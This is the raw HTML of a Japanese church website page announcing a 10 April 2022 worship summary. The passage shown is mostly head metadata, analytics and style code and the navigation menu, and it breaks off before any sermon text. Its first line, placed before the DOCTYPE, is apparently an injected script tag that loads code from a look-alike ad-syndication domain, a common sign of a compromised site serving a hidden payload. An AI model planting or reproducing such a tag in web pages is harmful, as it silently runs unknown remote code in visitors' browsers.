

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chofu-uc.org/?p=25426
body_size: 12361
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<title>2022年4月10日 礼拝内容要旨 | 世界平和統一家庭連合 調布家庭教会世界平和統一家庭連合 調布家庭教会</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://chofu-uc.org/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="https://chofu-uc.org/xmlrpc.php" />

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="2022年4月10日（天一国十年天暦3月10日）金琮培教会長礼拝内容要旨 説教『新しい春』〔金琮培教会長〕 み" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="chofu"/>
	<link rel="canonical" href="https://chofu-uc.org/?p=25426" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="世界平和統一家庭連合 調布家庭教会 | Family Federation for World Peace and Unification Chofu Family Church" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="2022年4月10日 礼拝内容要旨 | 世界平和統一家庭連合 調布家庭教会" />
		<meta property="og:description" content="2022年4月10日（天一国十年天暦3月10日）金琮培教会長礼拝内容要旨 説教『新しい春』〔金琮培教会長〕 み" />
		<meta property="og:url" content="https://chofu-uc.org/?p=25426" />
		<meta property="article:published_time" content="2022-04-10T13:00:00+00:00" />
		<meta property="article:modified_time" content="2022-06-28T00:52:06+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="2022年4月10日 礼拝内容要旨 | 世界平和統一家庭連合 調布家庭教会" />
		<meta name="twitter:description" content="2022年4月10日（天一国十年天暦3月10日）金琮培教会長礼拝内容要旨 説教『新しい春』〔金琮培教会長〕 み" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/chofu-uc.org\/?p=25426#article","name":"2022\u5e744\u670810\u65e5 \u793c\u62dd\u5185\u5bb9\u8981\u65e8 | \u4e16\u754c\u5e73\u548c\u7d71\u4e00\u5bb6\u5ead\u9023\u5408 \u8abf\u5e03\u5bb6\u5ead\u6559\u4f1a","headline":"2022\u5e744\u670810\u65e5 \u793c\u62dd\u5185\u5bb9\u8981\u65e8","author":{"@id":"https:\/\/chofu-uc.org\/?author=2#author"},"publisher":{"@id":"https:\/\/chofu-uc.org\/#organization"},"datePublished":"2022-04-10T22:00:00+09:00","dateModified":"2022-06-28T09:52:06+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/chofu-uc.org\/?p=25426#webpage"},"isPartOf":{"@id":"https:\/\/chofu-uc.org\/?p=25426#webpage"},"articleSection":"\u4eca\u9031\u306e\u793c\u62dd"},{"@type":"BreadcrumbList","@id":"https:\/\/chofu-uc.org\/?p=25426#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/chofu-uc.org#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/chofu-uc.org","nextItem":{"@type":"ListItem","@id":"https:\/\/chofu-uc.org\/?cat=6#listItem","name":"\u4eca\u9031\u306e\u793c\u62dd"}},{"@type":"ListItem","@id":"https:\/\/chofu-uc.org\/?cat=6#listItem","position":2,"name":"\u4eca\u9031\u306e\u793c\u62dd","item":"https:\/\/chofu-uc.org\/?cat=6","nextItem":{"@type":"ListItem","@id":"https:\/\/chofu-uc.org\/?p=25426#listItem","name":"2022\u5e744\u670810\u65e5 \u793c\u62dd\u5185\u5bb9\u8981\u65e8"},"previousItem":{"@type":"ListItem","@id":"https:\/\/chofu-uc.org#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/chofu-uc.org\/?p=25426#listItem","position":3,"name":"2022\u5e744\u670810\u65e5 \u793c\u62dd\u5185\u5bb9\u8981\u65e8","previousItem":{"@type":"ListItem","@id":"https:\/\/chofu-uc.org\/?cat=6#listItem","name":"\u4eca\u9031\u306e\u793c\u62dd"}}]},{"@type":"Organization","@id":"https:\/\/chofu-uc.org\/#organization","name":"\u4e16\u754c\u5e73\u548c\u7d71\u4e00\u5bb6\u5ead\u9023\u5408 \u8abf\u5e03\u5bb6\u5ead\u6559\u4f1a","description":"Family Federation for World Peace and Unification Chofu Family Church","url":"https:\/\/chofu-uc.org\/"},{"@type":"Person","@id":"https:\/\/chofu-uc.org\/?author=2#author","url":"https:\/\/chofu-uc.org\/?author=2","name":"chofu"},{"@type":"WebPage","@id":"https:\/\/chofu-uc.org\/?p=25426#webpage","url":"https:\/\/chofu-uc.org\/?p=25426","name":"2022\u5e744\u670810\u65e5 \u793c\u62dd\u5185\u5bb9\u8981\u65e8 | \u4e16\u754c\u5e73\u548c\u7d71\u4e00\u5bb6\u5ead\u9023\u5408 \u8abf\u5e03\u5bb6\u5ead\u6559\u4f1a","description":"2022\u5e744\u670810\u65e5\uff08\u5929\u4e00\u56fd\u5341\u5e74\u5929\u66a63\u670810\u65e5\uff09\u91d1\u742e\u57f9\u6559\u4f1a\u9577\u793c\u62dd\u5185\u5bb9\u8981\u65e8 \u8aac\u6559\u300e\u65b0\u3057\u3044\u6625\u300f\u3014\u91d1\u742e\u57f9\u6559\u4f1a\u9577\u3015 \u307f","inLanguage":"ja","isPartOf":{"@id":"https:\/\/chofu-uc.org\/#website"},"breadcrumb":{"@id":"https:\/\/chofu-uc.org\/?p=25426#breadcrumblist"},"author":{"@id":"https:\/\/chofu-uc.org\/?author=2#author"},"creator":{"@id":"https:\/\/chofu-uc.org\/?author=2#author"},"datePublished":"2022-04-10T22:00:00+09:00","dateModified":"2022-06-28T09:52:06+09:00"},{"@type":"WebSite","@id":"https:\/\/chofu-uc.org\/#website","url":"https:\/\/chofu-uc.org\/","name":"\u4e16\u754c\u5e73\u548c\u7d71\u4e00\u5bb6\u5ead\u9023\u5408 \u8abf\u5e03\u5bb6\u5ead\u6559\u4f1a","description":"Family Federation for World Peace and Unification Chofu Family Church","inLanguage":"ja","publisher":{"@id":"https:\/\/chofu-uc.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="世界平和統一家庭連合 調布家庭教会 &raquo; フィード" href="https://chofu-uc.org/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="世界平和統一家庭連合 調布家庭教会 &raquo; コメントフィード" href="https://chofu-uc.org/?feed=comments-rss2" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D03B88D13B"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/chofu-uc.org\/?p=25426"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D03B88D13B',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D03B88D13B', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chofu-uc.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://chofu-uc.org/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css'  href='https://chofu-uc.org/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://chofu-uc.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<script type='text/javascript' src='https://chofu-uc.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/chofu-uc.org","hash_tracking":"false","v4_id":"G-D03B88D13B"};/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://chofu-uc.org/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://chofu-uc.org/index.php?rest_route=/wp/v2/posts/25426" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chofu-uc.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chofu-uc.org/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://chofu-uc.org/?p=25426' />
<link rel="alternate" type="application/json+oembed" href="https://chofu-uc.org/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fchofu-uc.org%2F%3Fp%3D25426" />
<link rel="alternate" type="text/xml+oembed" href="https://chofu-uc.org/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fchofu-uc.org%2F%3Fp%3D25426&#038;format=xml" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://chofu-uc.org/wp-content/uploads/2012/01/bgcolor2.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: fixed; }
</style>
	<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(45,53,63,.88);}</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-25426 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://chofu-uc.org" title="世界平和統一家庭連合 調布家庭教会" rel="home">世界平和統一家庭連合 調布家庭教会</a>
					</span>
				</div>
				<div id="site-description">Family Federation for World Peace and Unification Chofu Family Church</div>

										<img src="https://chofu-uc.org/wp-content/uploads/2012/01/2012headerb1.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
								<div class="menu-header"><ul id="menu-webmenu" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-34"><a href="https://chofu-uc.org/">HOME</a>
<ul class="sub-menu">
	<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://chofu-uc.org/?page_id=252">教会長あいさつ</a></li>
	<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://chofu-uc.org/?page_id=176">地域の歴史と調布家庭教会</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a href="https://chofu-uc.org/?page_id=778">写真の説明とみ言</a></li>
</ul>
</li>
<li id="menu-item-24708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24708"><a href="https://chofu-uc.org/?page_id=24707">礼拝・行事</a>
<ul class="sub-menu">
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15"><a href="https://chofu-uc.org/?cat=6">今週の礼拝</a></li>
	<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://chofu-uc.org/?page_id=257">礼拝・行事案内</a></li>
	<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://chofu-uc.org/?cat=13">お知らせ</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://chofu-uc.org/?cat=9">歩み・活動</a></li>
	<li id="menu-item-14108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14108"><a href="https://chofu-uc.org/?cat=8">動画ニュース</a></li>
</ul>
</li>
<li id="menu-item-24704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24704"><a href="https://chofu-uc.org/?page_id=24701">真の父母</a>
<ul class="sub-menu">
